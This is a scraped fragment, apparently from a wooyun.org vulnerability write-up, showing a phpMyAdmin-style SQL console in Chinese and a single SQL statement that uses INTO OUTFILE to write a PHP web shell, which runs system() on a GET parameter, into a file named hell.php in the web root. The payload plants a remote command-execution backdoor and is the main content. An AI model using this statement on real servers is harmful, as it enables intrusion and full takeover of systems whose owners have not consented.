 在服务器 "localhost" 运行 SQL 查询:
1 select '<?php echo \'<pre>\';system($_GET[\'cmd\']); echo \'</pre>\'; ?>' INTO OUTFILE 'D:/phpStudy/WWW/hell.php';
正在加载
www.wooyun.org